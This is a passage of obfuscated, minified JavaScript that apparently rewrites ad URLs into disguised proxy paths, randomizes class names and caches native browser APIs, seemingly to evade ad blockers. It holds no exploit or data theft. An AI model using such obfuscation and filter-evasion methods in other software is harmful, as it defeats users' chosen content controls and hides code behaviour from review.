e(2404)===t[e(580)]||e(2924)===t[e(580)]}function C(t){const e=r;return e(3226)===t[e(580)]}function N(t){const e=r,{url:n,kind:i=x[e(2965)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(627)==typeof n&&n[e(2077)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1814)](n))return n;let A=X(n,s);if(e(2209)!==A[e(665)]&&e(1371)!==A[e(665)])return A[e(2696)];if(e(950)===A[e(2654)])return A[e(2696)];if(e(2719)===A[e(2654)])return A[e(2696)];if(/^\/_game-files(?:\/|$)/[e(1814)](A[e(1880)])&&(e(1473)===A[e(2654)]||A[e(2654)][e(812)](e(3178))||e(2754)===A[e(2654)]||A[e(2654)][e(812)](e(2831))))return A[e(2696)];if(j(A)){const{originalUrl:n,kind:r}=U(A);return r!==i||k(A)?N({...t,url:n}):A[e(2696)]}let C=(0,u.Vq)(v);var W,L;(-1!==C||(0,u.az)(t[e(3131)],v))&&(C=null!==(W=null===(L=t[e(1559)])||void 0===L?void 0:L[e(3056)])&&void 0!==W?W:_(t[e(3131)][e(473)]+A[e(3171)])%u.ch,v=(0,u.XV)(v,C));const I=-1===C?(0,u.aV)(v)+A[e(1880)]:(0,u.XV)(v,0)+A[e(1880)];A[e(3171)]===v&&e(1833)===A[e(1880)]&&(A=new URL(I));const O=-1===C?(0,u.aV)(v)+A[e(1880)]:(0,u.XV)(v,0)+A[e(1880)];A[e(3171)]===v&&e(1805)===A[e(1880)]&&(A=new URL(O));const P=-1===C?(0,u.aV)(v)+A[e(1880)]:(0,u.XV)(v,0)+A[e(1880)];A[e(3171)]===v&&e(392)===A[e(1880)]&&(A=new URL(P)),i===x[e(2647)]&&A[e(2696)][e(534)](e(991))&&(A[e(665)]=e(1371));const R=i[e(382)](0);[e(1046),e(1468),e(1022),I,O,P][e(1611)]((t=>t===A[e(2696)]))&&(v=-1===C?(0,u.aV)(v):(0,u.XV)(v,0));let F=A[e(2003)];F[e(534)]("?")&&(F=F[e(903)](1)),F&&(A[e(2003)]=encodeURIComponent(F)+"="+M),T(h)&&(t[e(1559)]={...t[e(1559)],configIndex:h[e(967)]}),t[e(1559)]&&A[e(1042)][e(2408)](E,JSON[e(2545)](t[e(1559)]));const H=A[e(2572)];let D;if(A[e(2572)]="","v7"===h[e(580)]||"v8"===h[e(580)]){let t,n;void 0===h[e(1489)]&&h[e(1369)]?(A[e(1042)][e(2408)](S,e(2487)),n=Math[e(1841)](d.xm[e(1822)]*Math[e(1079)]())[e(1380)](),t=""[e(2557)](Math[e(1841)](1e3*Math[e(1079)]()),"/")[e(2557)](Math[e(1841)](1e3*Math[e(1079)]()),"/")[e(2557)](Math[e(1841)](1e3*Math[e(1079)]()))):(n=(0,d.Y_)(h[e(1489)])[e(1380)](),t=z(A[e(2654)],h[e(473)]));const r=o.A[e(1996)](A[e(2696)],null!=a?a:(0,c.x)());if("v7"===h[e(580)])D=[v,f,h[e(473)],n,t,R,r];else{if("v8"!==h[e(580)])throw new Error(e(2872)[e(2557)](h));D=[v,m,h[e(473)],n,t,R,r]}}else if("v9"===h[e(580)]){const t=z(A[e(2654)],h[e(473)]),n=o.A[e(1996)](A[e(2696)],null!=a?a:(0,c.x)());D=[v,p,h[e(473)],t,R,n]}else if(e(2404)===h[e(580)]){const t=z(A[e(2654)],h[e(473)]),n=o.A[e(1996)](A[e(2696)],null!=a?a:(0,c.x)());D=[v,g,h[e(473)],t,R,n]}else if(e(2924)===h[e(580)]){const t=z(A[e(2654)],h[e(473)]),n=o.A[e(1996)](A[e(2696)],null!=a?a:(0,c.x)());D=[v,b,h[e(473)],t,R,n]}else{if(e(3226)!==h[e(580)])throw new Error(e(2872)[e(2557)](h));{const t=z(A[e(2654)],h[e(473)]),n=o.A[e(1996)](A[e(2696)],null!=a?a:(0,c.x)());D=[v,w,h[e(473)],t,R,n]}}return""[e(2557)](D[e(1621)]("/"))[e(2557)](function(t,n){const r=e;return function(t){const e=a1v;return e(563)===t[e(1880)]||e(1857)===t[e(1880)]||e(2687)===t[e(1880)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1814)](t[e(2696)])||!(e(2848)!==t[e(2654)]&&e(589)!==t[e(2654)]&&e(2425)!==t[e(2654)]&&e(576)!==t[e(2654)]&&e(738)!==t[e(2654)]||!t[e(1880)][e(534)](e(3132))&&!t[e(1880)][e(534)](e(1850)))||e(3067)===n&&e(1859)===t[e(2654)]&&e(2044)===t[e(1880)]||e(376)===t[e(2654)]&&e(2335)===t[e(1880)]||e(3289)===t[e(2654)]&&e(3080)===t[e(1880)]||e(1505)===t[e(2654)]&&e(500)===t[e(1880)]}(t)?r(1143)[r(2557)](l.A[r(2405)]()):function(t){const e=r;return e(1805)===t[e(1880)]||t[e(1880)][e(534)](e(2075))}(t)?r(2939)[r(2557)](Math[r(1725)](y)):""}(A,e(1489)in h?h[e(1489)]:void 0))+H}function W(t){const e=r;return x[e(2965)][e(2077)](t)?x[e(2965)]:x[e(2647)][e(2077)](t)?x[e(2647)]:x[e(2481)][e(2077)](t)?x[e(2481)]:x[e(521)][e(2077)](t)?x[e(521)]:x[e(1562)][e(2077)](t)?x[e(1562)]:x[e(2448)][e(2077)](t)?x[e(2448)]:null}function U(t){const e=r;if(!t)throw new Error(e(746));const n=(t=X(t))[e(1880)][e(694)]("/");let i;const o=n[1];let s,a,c;if(o===f){if(n[e(1822)]<7)throw new Error(e(1270)[e(2557)](t));const r=I(n[n[e(1822)]-1]);a=r[e(2926)],c=r[e(1559)],s={version:"v7",originalHostname:n[2],...r[e(1369)]?{randomize:r[e(1369)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=W(n[n[e(1822)]-2])}else if(o===m){if(n[e(1822)]<7)throw new Error(e(1270)[e(2557)](t));const r=I(n[n[e(1822)]-1]);a=r[e(2926)],c=r[e(1559)],s={version:"v8",originalHostname:n[2],...r[e(1369)]?{randomize:r[e(1369)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=W(n[n[e(1822)]-2])}else if(o===p){if(n[e(1822)]<6)throw new Error(e(1270)[e(2557)](t));const r=I(n[n[e(1822)]-1]);a=r[e(2926)],c=r[e(1559)],s={version:"v9",originalHostname:n[2]},i=W(n[n[e(1822)]-2])}else if(o===g){var l;if(n[e(1822)]<6)throw new Error(e(1270)[e(2557)](t));const r=I(n[n[e(1822)]-1]);a=r[e(2926)],s={version:e(2404),originalHostname:n[2],configIndex:0},null!==(l=r[e(1559)])&&void 0!==l&&l[e(967)]&&(s[e(967)]=r[e(1559)][e(967)],delete r[e(1559)][e(967)]),c=r[e(1559)],i=W(n[n[e(1822)]-2])}else if(o===b){var u;if(n[e(1822)]<6)throw new Error(e(1270)[e(2557)](t));const r=I(n[n[e(1822)]-1]);a=r[e(2926)],c=r[e(1559)],s={version:e(2924),originalHostname:n[2],configIndex:0},null!==(u=r[e(1559)])&&void 0!==u&&u[e(967)]&&(s[e(967)]=r[e(1559)][e(967)],delete r[e(1559)][e(967)]),c=r[e(1559)],i=W(n[n[e(1822)]-2])}else{if(o!==w)throw new Error(e(2461)[e(2557)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1880)][n(694)]("/",5),i=new URL(atob(r));if(n(1371)!==i[n(665)])return;return i[n(2572)]=t[n(2572)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3226),originalHostname:r[e(2654)],isMainFrame:!0},originalUrl:r[e(2926)][e(2696)],kind:x[e(2647)]};if(n[e(1822)]<6)throw new Error(e(1270)[e(2557)](t));const o=I(n[n[e(1822)]-1]);a=o[e(2926)],c=o[e(1559)],s={version:e(3226),originalHostname:n[2],isMainFrame:!1},i=W(n[n[e(1822)]-2])}}if(!i)throw new Error(e(368)[e(2557)](t));if(k(t)){t[e(1042)][e(2431)](e(3352));for(const[n,r]of Array[e(2442)](t[e(1042)][e(2399)]()))a[e(1042)][e(2408)](n,r)}const h=[];for(const[t,n]of a[e(1042)][e(2399)]())n===M?h[e(1448)](t):h[e(1448)](t+"="+n);return a[e(2003)]=h[e(1621)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2696)]+t[e(2572)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=X(t);if(!v[e(509)]((t=>i[e(1880)][e(534)]("/"[e(2557)](t,"/")))))return!1;const o=i[e(1880)][e(694)]("/"),a=o[1];if([f,m][e(2077)](a)){if(o[e(1822)]<7)return!1}else if(a===p){if(o[e(1822)]<6)return!1}else if(a===g){if(o[e(1822)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1822)]<6)return!1}const c=null===(n=o[o[e(1822)]-1])||void 0===n?void 0:n[e(784)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(460)==typeof window;function X(t,e){const n=r;return t instanceof URL?t:n(627)==typeof t&&[n(841),n(565),n(828),n(3085),n(741),n(2518),n(3259)][n(509)]((e=>t[n(534)](e)))?new URL(t):n(627)==typeof t&&L?new URL(t,e):n(627)!=typeof t||L?X(t[n(1380)]()):t[n(534)](n(1091))||t[n(534)](n(2885))?new URL(t):(j(e=e||i.A[n(674)](window)[n(1962)][n(674)][n(2548)](window[n(1126)]))&&(e=U(e)[n(2926)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(1899)](t)),i=e(2487)===n[e(1042)][e(674)](S);n[e(1042)][e(2431)](S);const s=n[e(1042)][e(674)](E);let a;if(s){try{a=JSON[e(845)](s)}catch(t){}n[e(1042)][e(2431)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1v;let n=0;for(let r=0,i=t[e(1822)];r<i;r++)n=(n<<5)-n+t[e(1156)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>a});var i=n(7401);const o=r(460)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1822)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2139)]||(s[t(2139)]=c(null)),s[t(2139)];{e||(e=window);const n=i.A[t(2784)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1822)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2784)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1952),r(3276)),CSSStyleDeclaration_getPropertyValue:d(t,r(1952),r(2810)),CSSStyleDeclaration_setProperty:d(t,r(1952),r(1900)),CSSStyleSheet_insertRule:d(t,r(1322),r(1980)),CSSStyleSheet_replaceSync:d(t,r(1322),r(2428)),DocumentFragment_getElementById:d(t,r(3149),r(2630)),DocumentFragment_querySelector:d(t,r(3149),r(2816)),DocumentFragment_querySelectorAll:d(t,r(3149),r(2239)),Document_cookie:u(t,r(564),r(1239)),Document_createElement:d(t,r(564),r(2172)),Document_getElementById:d(t,r(564),r(2630)),document_getElementById:d(t,r(1126),r(2630)),Document_getElementsByTagName:d(t,r(564),r(757)),Document_querySelector:d(t,r(564),r(2816)),Document_querySelectorAll:d(t,r(564),r(2239)),Document_getElementsByClassName:d(t,r(564),r(932)),Document_write:d(t,r(564),r(731)),Document_writeln:d(t,r(564),r(2773)),Document_referrer:u(t,r(564),r(2551)),Document_URL:u(t,r(564),r(2017)),DOMParser_parseFromString:d(t,r(1375),r(2064)),Element_ariaLabel:u(t,r(1527),r(2359)),Element_attributes:u(t,r(1527),r(1911)),Element_classList:u(t,r(1527),r(3397)),Element_className:u(t,r(1527),r(2405)),Element_closest:d(t,r(1527),r(1684)),Element_getAttribute:d(t,r(1527),r(1776)),Element_getBoundingClientRect:d(t,r(1527),r(546)),Element_getElementsByClassName:d(t,r(1527),r(932)),Element_hasAttribute:d(t,r(1527),r(1134)),Element_id:u(t,r(1527),"id"),Element_tagName:u(t,r(1527),r(452)),Element_innerHTML:u(t,r(1527),r(1257)),Element_outerHTML:u(t,r(1527),r(1840)),Element_insertAdjacentElement:d(t,r(1527),r(1413)),Element_insertAdjacentHTML:d(t,r(1527),r(1872)),Element_querySelector:d(t,r(1527),r(2816)),Element_querySelectorAll:d(t,r(1527),r(2239)),Element_removeAttribute:d(t,r(1527),r(1074)),Element_setAttribute:d(t,r(1527),r(1918)),Element_setAttributeNS:d(t,r(1527),r(480)),Element_setHTMLUnsafe:d(t,r(1527),r(2289)),Element_matches:d(t,r(1527),r(1250)),Event_stopPropagation:d(t,r(1353),r(1788)),Event_stopImmediatePropagation:d(t,r(1353),r(2862)),EventTarget_addEventListener:d(t,r(2607),r(2424)),EventTarget_removeEventListener:d(t,r(2607),r(1835)),Function_toString:d(t,r(1779),r(1380)),History_replaceState:d(t,r(909),r(539)),HTMLAnchorElement_attributionSrc:u(t,r(1981),r(1382)),HTMLAnchorElement_href:u(t,r(1981),r(2696)),HTMLAnchorElement_protocol:u(t,r(1981),r(665)),HTMLAnchorElement_hostname:u(t,r(1981),r(2654)),HTMLAnchorElement_port:u(t,r(1981),r(1690)),HTMLAnchorElement_pathname:u(t,r(1981),r(1880)),HTMLAnchorElement_hash:u(t,r(1981),r(2572)),HTMLAnchorElement_host:u(t,r(1981),r(412)),HTMLAnchorElement_origin:u(t,r(1981),r(3171)),HTMLAnchorElement_ping:u(t,r(1981),r(838)),HTMLAnchorElement_search:u(t,r(1981),r(2003)),HTMLAnchorElement_target:u(t,r(1981),r(3260)),HTMLElement_dataset:u(t,r(1352),r(1240)),HTMLElement_innerText:u(t,r(1352),r(1945)),HTMLElement_title:u(t,r(1352),r(2122)),HTMLElement_style:u(t,r(1352),r(1282)),HTMLFormElement_action:u(t,r(822),r(1768)),HTMLFormElement_target:u(t,r(822),r(3260)),HTMLIFrameElement_contentDocument:u(t,r(2162),r(876)),HTMLIFrameElement_contentWindow:u(t,r(2162),r(2984)),HTMLIFrameElement_name:u(t,r(2162),r(2626)),HTMLIFrameElement_src:u(t,r(2162),r(2904)),HTMLIFrameElement_srcdoc:u(t,r(2162),r(2380)),HTMLImageElement_attributionSrc:u(t,r(648),r(1382)),HTMLImageElement_src:u(t,r(648),r(2904)),HTMLImageElement_srcset:u(t,r(648),r(340)),HTMLLinkElement_as:u(t,r(1870),"as"),HTMLLinkElement_href:u(t,r(1870),r(2696)),HTMLLinkElement_rel:u(t,r(1870),r(2864)),HTMLScriptElement_attributionSrc:u(t,r(1045),r(1382)),HTMLScriptElement_src:u(t,r(1045),r(2904)),HTMLSourceElement_src:u(t,r(921),r(2904)),HTMLSourceElement_srcset:u(t,r(921),r(340)),HTMLVideoElement_src:u(t,r(2577),r(2904)),HTMLVideoElement_poster:u(t,r(2577),r(1452)),HTMLMediaElement_src:u(t,r(3307),r(2904)),HTMLMetaElement_content:u(t,r(1168),r(1337)),HTMLMetaElement_httpEquiv:u(t,r(1168),r(524)),HTMLStyleElement_insertBefore:d(t,r(2384),r(2212)),IntersectionObserverEntry_boundingClientRect:u(t,r(1877),r(1089)),IntersectionObserverEntry_intersectionRatio:u(t,r(1877),r(372)),IntersectionObserverEntry_intersectionRect:u(t,r(1877),r(1385)),JSON_parse:d(t,r(2552),r(845)),JSON_stringify:d(t,r(2552),r(2545)),MessageEvent_data:u(t,r(2491),r(436)),MessageEvent_origin:u(t,r(2491),r(3171)),MessageEvent_source:u(t,r(2491),r(2888)),Navigator_sendBeacon:d(t,r(1682),r(2362)),Node_appendChild:d(t,r(2238),r(2621)),Node_insertBefore:d(t,r(2238),r(2212)),Node_textContent:u(t,r(2238),r(675)),Node_baseURI:u(t,r(2238),r(1564)),PerformanceEntry_name:u(t,r(3370),r(2626)),PerformanceResourceTiming_transferSize:u(t,r(1539),r(1600)),PerformanceResourceTiming_encodedBodySize:u(t,r(1539),r(1860)),Range_createContextualFragment:d(t,r(3336),r(2387)),RegExp_test:d(t,r(2128),r(1814)),RegExp_exec:d(t,r(2128),r(2489)),Response_url:u(t,r(817),r(906)),SharedStorageWorklet_addModule:d(t,r(3161),r(2091)),String_matchAll:d(t,r(1656),r(2948)),String_replace:d(t,r(1656),r(3037)),Window_decodeURIComponent:d(t,r(663),r(2050)),Window_innerWidth:u(t,r(663),r(1075)),Window_fetch:d(t,r(663),r(1605)),Window_fetchLater:d(t,r(663),r(1619)),Window_frames:u(t,r(663),r(750)),Window_name:u(t,r(663),r(2626)),Window_open:d(t,r(663),r(3287)),Window_postMessage:d(t,r(663),r(2018)),Window_requestAnimationFrame:d(t,r(663),r(2962)),Window_requestIdleCallback:d(t,r(663),r(2702)),Window_setImmediate:d(t,r(663),r(1326)),Window_setInterval:d(t,r(663),r(2925)),Window_setTimeout:d(t,r(663),r(1810)),Window_visualViewport:u(t,r(663),r(1366)),XMLHttpRequest_open:d(t,r(1253),r(3287)),XMLHttpRequest_send:d(t,r(1253),r(2302)),XMLHttpRequest_responseURL:u(t,r(1253),r(880)),XMLHttpRequest_response:u(t,r(1253),r(1403)),XMLHttpRequest_responseText:u(t,r(1253),r(334)),XMLHttpRequest_responseType:u(t,r(1253),r(1130)),XMLHttpRequest_responseXML:u(t,r(1253),r(1264)),XMLHttpRequest_status:u(t,r(1253),r(2980)),XMLHttpRequest_statusText:u(t,r(1253),r(3225)),FontFace:o?null:t[r(687)],FontFace_prototype:l(t,r(687)),Worker:o?null:t[r(3206)],Worker_prototype:l(t,r(3206))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2665)]:null===(s=t[e])||void 0===s?void 0:s[i(2665)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1646)](n.g[e][s(2665)],i);{var a;const n=s(2575)===e[s(3210)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2665)];return n?t[s(1233)][s(1646)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2575)===e[s(3210)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2665)][i]:s(2575)===e[s(3210)]()?t[i]:s(1126)===e?null===(a=t[s(1126)])||void 0===a?void 0:a[i]:s(2552)===e?null===(c=t[s(2552)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2665)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1841)](Math[r(1079)]()*t),elem:function(t){const e=r;return t[this[e(3282)](t[e(1822)])]},num:function(t,e){const n=r;return Math[n(1841)](Math[n(1079)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1960)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1448)](n(3284)[n(382)](this[n(1960)](0,52)));return o[n(1621)]("")},className:function(){return this[r(3268)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1v;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1847)][n(2077)](e))return o=!1,o;if([n(853),n(3306),n(814),n(475),n(1567),n(2124),n(3168),n(1719),n(795),n(2565),n(2452),n(720),n(547)][n(2077)](e))return o=!0,o;if(e[n(812)](n(349))||e[n(812)](n(2287))||e[n(534)](n(800))||e[n(534)](n(1528))||n(568)===e)return o=!1,o;const i=new URL(e);i[n(412)]="0."[n(2557)](i[n(412)]),i[n(1880)]=n(1498);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1380)](),endpoint:i[n(3171)]});try{const t=await Promise[n(1681)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1560),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1v;if(/https?:\/\/\d+\./i[e(1814)](t)){const n=new URL(t);n[e(412)]=n[e(412)][e(694)](".")[e(784)](1)[e(1621)]("."),t=n[e(3171)]}return t}function l(t,e){const n=a1v;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1814)](t)?(r[n(412)]=""[n(2557)](e,".")[n(2557)](r[n(412)][n(694)](".")[n(784)](1)[n(1621)](".")),t=r[n(3171)]):(r[n(412)]=""[n(2557)](e,".")[n(2557)](r[n(412)]),t=r[n(3171)]),t}function u(t){const e=a1v;if(/https?:\/\/\d+\./i[e(1814)](t)){const n=new URL(t);return Number[e(448)](n[e(412)][e(694)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1v;var i=n(9155),o=Object[r(2665)][r(2052)],s=r(460)!=typeof Map;function a(){const t=r;this[t(553)]=[],this[t(3050)]=s?new Map:Object[t(543)](null)}a[r(1479)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1822)];o<s;o++)i[n(809)](t[o],e);return i},a[r(2665)][r(3303)]=function(){const t=r;return s?this[t(3050)][t(3303)]:Object[t(647)](this[t(3050)])[t(1822)]},a[r(2665)][r(809)]=function(t,e){const n=r;var a=s?t:i[n(3401)](t),c=s?this[n(2975)](t):o[n(3325)](this[n(3050)],a),l=this[n(553)][n(1822)];c&&!e||this[n(553)][n(1448)](t),c||(s?this[n(3050)][n(2408)](t,l):this[n(3050)][a]=l)},a[r(2665)][r(2975)]=function(t){const e=r;if(s)return this[e(3050)][e(2975)](t);var n=i[e(3401)](t);return o[e(3325)](this[e(3050)],n)},a[r(2665)][r(1500)]=function(t){const e=r;if(s){var n=this[e(3050)][e(674)](t);if(n>=0)return n}else{var a=i[e(3401)](t);if(o[e(3325)](this[e(3050)],a))return this[e(3050)][a]}throw new Error('"'+t+e(487))},a[r(2665)].at=function(t){const e=r;if(t>=0&&t<this[e(553)][e(1822)])return this[e(553)][t];throw new Error(e(2882)+t)},a[r(2665)][r(2713)]=function(){const t=r;return this[t(553)][t(784)]()},e.C=a},540:(t,e,n)=>{const r=a1v;var i=n(7476);e[r(1996)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1996)](n)}while(a>0);return s},e[r(1899)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1822)],d=0,h=0;do{if(e>=u)throw new Error(o(498));if(-1===(a=i[o(1899)](t[o(1156)](e++))))throw new Error(o(1431)+t[o(382)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1037)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2023)]=e}},7476:(t,e)=>{const n=a1v;var r=n(2228)[n(694)]("");e[n(1996)]=function(t){const e=n;if(0<=t&&t<r[e(1822)])return r[t];throw new TypeError(e(2568)+t)},e[n(1899)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1v;var i=n(9155);function o(){const t=a1v;this[t(553)]=[],this[t(516)]=!0,this[t(2223)]={generatedLine:-1,generatedColumn:0}}o[r(2665)][r(779)]=function(t,e){const n=r;this[n(553)][n(2942)](t,e)},o[r(2665)][r(809)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2223)])[e(2705)],a=o[e(2705)],c=n[e(3042)],l=o[e(3042)],a>s||a==s&&l>=c||i[e(2573)](n,o)<=0?(this[e(2223)]=t,this[e(553)][e(1448)](t)):(this[e(516)]=!1,this[e(553)][e(1448)](t))},o[r(2665)][r(2713)]=function(){const t=r;return this[t(516)]||(this[t(553)][t(3173)](i[t(2573)]),this[t(516)]=!0),this[t(553)]},e.P=o},241:(t,e,n)=>{const r=a1v;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1v;t||(t={}),this[e(2118)]=o[e(1975)](t,e(2028),null),this[e(3064)]=o[e(1975)](t,e(803),null),this[e(3339)]=o[e(1975)](t,e(1526),!1),this[e(1735)]=o[e(1975)](t,e(1710),!1),this[e(3406)]=new s,this[e(2240)]=new s,this[e(2591)]=new a,this[e(2778)]=null}c[r(2665)][r(2679)]=3,c[r(1465)]=function(t,e){const n=r;var i=t[n(803)],s=new c(Object[n(1314)](e||{},{file:t[n(2028)],sourceRoot:i}));return t[n(1296)]((function(t){const e=n;var r={generated:{line:t[e(2705)],column:t[e(3042)]}};null!=t[e(2888)]&&(r[e(2888)]=t[e(2888)],null!=i&&(r[e(2888)]=o[e(330)](i,r[e(2888)])),r[e(900)]={line:t[e(3039)],column:t[e(338)]},null!=t[e(2626)]&&(r[e(2626)]=t[e(2626)])),s[e(2267)](r)})),t[n(2474)][n(2942)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(330)](i,e)),s[r(3406)][r(2975)](a)||s[r(3406)][r(809)](a);var c=t[r(2133)](e);null!=c&&s[r(2116)](e,c)})),s},c[r(2665)][r(2267)]=function(t){const e=r;var n=o[e(1975)](t,e(1614)),i=o[e(1975)](t,e(900),null),s=o[e(1975)](t,e(2888),null),a=o[e(1975)](t,e(2626),null);(this[e(3339)]||!1!==this[e(3040)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3406)][e(2975)](s)||this[e(3406)][e(809)](s)),null!=a&&(a=String(a),this[e(2240)][e(2975)](a)||this[e(2240)][e(809)](a)),this[e(2591)][e(809)]({generatedLine:n[e(1190)],generatedColumn:n[e(2812)],originalLine:null!=i&&i[e(1190)],originalColumn:null!=i&&i[e(2812)],source:s,name:a}))},c[r(2665)][r(2116)]=function(t,e){const n=r;var i=t;null!=this[n(3064)]&&(i=o[n(330)](this[n(3064)],i)),null!=e?(this[n(2778)]||(this[n(2778)]=Object[n(543)](null)),this[n(2778)][o[n(3401)](i)]=e):this[n(2778)]&&(delete this[n(2778)][o[n(3401)](i)],0===Object[n(2671)](this[n(2778)])[n(1822)]&&(this[n(2778)]=null))},c[r(2665)][r(1573)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2028)])throw new Error(i(2968));a=t[i(2028)]}var c=this[i(3064)];null!=c&&(a=o[i(330)](c,a));var l=new s,u=new s;this[i(2591)][i(779)]((function(e){const r=i;if(e[r(2888)]===a&&null!=e[r(3039)]){var s=t[r(570)]({line:e[r(3039)],column:e[r(338)]});null!=s[r(2888)]&&(e[r(2888)]=s[r(2888)],null!=n&&(e[r(2888)]=o[r(1621)](n,e[r(2888)])),null!=c&&(e[r(2888)]=o[r(330)](c,e[r(2888)])),e[r(3039)]=s[r(1190)],e[r(338)]=s[r(2812)],null!=s[r(2626)]&&(e[r(2626)]=s[r(2626)]))}var d=e[r(2888)];null==d||l[r(2975)](d)||l[r(809)](d);var h=e[r(2626)];null==h||u[r(2975)](h)||u[r(809)](h)}),this),this[i(3406)]=l,this[i(2240)]=u,t[i(2474)][i(2942)]((function(e){const r=i;var s=t[r(2133)](e);null!=s&&(null!=n&&(e=o[r(1621)](n,e)),null!=c&&(e=o[r(330)](c,e)),this[r(2116)](e,s))}),this)},c[r(2665)][r(3040)]=function(t,e,n,i){const o=r;if(e&&o(2206)!=typeof e[o(1190)]&&o(2206)!=typeof e[o(2812)]){var s=o(1243);if(this[o(1735)])return o(460)!=typeof console&&console[o(420)]&&console[o(420)](s),!1;throw new Error(s)}if((!(t&&o(1190)in t&&o(2812)in t&&t[o(1190)]>0&&t[o(2812)]>=0)||e||n||i)&&!(t&&o(1190)in t&&o(2812)in t&&e&&o(1190)in e&&o(2812)in e&&t[o(1190)]>0&&t[o(2812)]>=0&&e[o(1190)]>0&&e[o(2812)]>=0&&n)){if(s=o(2918)+JSON[o(2545)]({generated:t,source:n,original:e,name:i}),this[o(1735)])return o(460)!=typeof console&&console[o(420)]&&console[o(420)](s),!1;throw new Error(s)}},c[r(2665)][r(2580)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2591)][t(2713)](),g=0,b=p[t(1822)];g<b;g++){if(e="",(n=p[g])[t(2705)]!==l)for(c=0;n[t(2705)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2573)](n,p[g-1]))continue;e+=","}e+=i[t(1996)](n[t(3042)]-c),c=n[t(3042)],null!=n[t(2888)]&&(a=this[t(3406)][t(1500)](n[t(2888)]),e+=i[t(1996)](a-f),f=a,e+=i[t(1996)](n[t(3039)]-1-d),d=n[t(3039)]-1,e+=i[t(1996)](n[t(338)]-u),u=n[t(338)],null!=n[t(2626)]&&(s=this[t(2240)][t(1500)](n[t(2626)]),e+=i[t(1996)](s-h),h=s)),m+=e}return m},c[r(2665)][r(1183)]=function(t,e){const n=r;return t[n(3006)]((function(t){const r=n;if(!this[r(2778)])return null;null!=e&&(t=o[r(330)](e,t));var i=o[r(3401)](t);return Object[r(2665)][r(2052)][r(3325)](this[r(2778)],i)?this[r(2778)][i]:null}),this)},c[r(2665)][r(905)]=function(){const t=r;var e={version:this[t(2679)],sources:this[t(3406)][t(2713)](),names:this[t(2240)][t(2713)](),mappings:this[t(2580)]()};return null!=this[t(2118)]&&(e[t(2028)]=this[t(2118)]),null!=this[t(3064)]&&(e[t(803)]=this[t(3064)]),this[t(2778)]&&(e[t(2421)]=this[t(1183)](e[t(2474)],e[t(803)])),e},c[r(2665)][r(1380)]=function(){const t=r;return JSON[t(2545)](this[t(905)]())},e.x=c},9155:(t,e)=>{const n=a1v;e[n(1975)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1822)])return r;throw new Error('"'+e+i(2571))};var 